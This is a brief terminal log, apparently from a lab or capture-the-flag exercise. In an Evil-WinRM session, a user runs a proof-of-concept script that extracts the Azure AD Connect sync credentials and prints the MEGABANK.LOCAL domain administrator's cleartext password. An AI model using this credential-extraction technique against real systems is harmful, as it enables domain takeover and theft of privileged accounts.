 *Evil-WinRM* PS C:\Users\mhope\Documents> clear
*Evil-WinRM* PS C:\Users\mhope\Documents> dir
Directory: C:\Users\mhope\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/12/2020 9:07 AM 1745 azure.ps1
./*Evil-WinRM* PS C:\Users\mhope\Documents> ./azure.ps1
AD Connect Sync Credential Extract POC (@_xpn_)
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\Users\mhope\Documents>